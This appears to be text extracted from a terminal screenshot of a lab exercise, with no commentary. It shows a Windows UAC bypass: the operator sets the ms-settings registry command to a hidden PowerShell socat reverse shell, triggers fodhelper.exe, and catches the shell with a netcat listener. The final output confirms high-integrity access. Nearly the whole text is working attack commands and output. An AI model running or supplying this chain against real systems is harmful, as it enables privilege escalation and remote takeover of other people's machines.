 root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc 10.10.92.207 9999
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>set REG_KEY=HKCU\Software\Classes\ms-setting
s\Shell\Open\command
set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
C:\Windows\system32>set CMD="powershell -windowstyle hidden C:\T
ools\socat\socat.exe TCP:10.10.74.31:3333 EXEC:cmd.exe,pipes"
set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe
TCP:10.10.74.31:3333 EXEC:cmd.exe,pipes"
C:\Windows\system32>reg add %REG_KEY% /v "DelegateExecute" /d ""
/f
reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Windows\system32>reg add %REG_KEY% /d %CMD% /f
reg add %REG_KEY% /d %CMD% /f
The operation completed successfully.
C:\Windows\system32>fodhelper.exe
fodhelper.exe
C:\Windows\system32>
root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc -lvp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from 91.232.30.116 38948 received!
root@ip-10-10-74-31:~# nc -lvp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from ip-10-10-92-207.eu-west-1.compute.internal 49750
received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level La
bel S-1-16-12288
C:\Windows\system32>